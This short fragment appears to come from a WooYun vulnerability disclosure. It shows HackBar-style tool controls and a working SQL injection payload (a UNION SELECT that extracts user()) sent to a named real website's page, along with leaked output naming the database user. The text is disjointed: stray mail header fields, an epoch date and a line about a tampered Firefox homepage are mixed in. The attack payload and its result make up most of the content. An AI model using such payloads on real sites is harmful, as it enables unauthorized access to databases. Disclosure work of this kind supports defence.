 Load URL
http://p2pbasis.tifaweb.com/Center/stationview.html
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=111) UNION SELECT 1,2,3,4,5,6,7,8,user(),10,11,12,13,14%23
您的火狐主页已被篡改，需要立即恢复。
8
发件人：6
发件时间：1970-01-01 08:00:14
p2pbasis@localhost
www.wooyun.org